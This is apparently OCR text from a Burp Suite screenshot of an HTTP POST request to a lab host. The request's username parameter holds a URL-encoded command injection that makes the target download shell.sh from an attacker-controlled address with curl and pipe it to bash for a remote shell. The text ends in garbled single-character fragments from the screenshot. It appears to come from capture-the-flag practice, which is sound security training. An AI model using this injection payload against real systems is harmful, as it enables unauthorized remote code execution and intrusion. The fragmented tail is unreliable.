 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
1 POST /hello HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-encoded
10 Content-Length: 78
11
12 username=%3b%60curl+10.10.16.107%3a9797%2fshell.sh%7cbash%60
13
/
u
c
o
/
/
a
/
-
p
r
B
:
0
1
0
:
o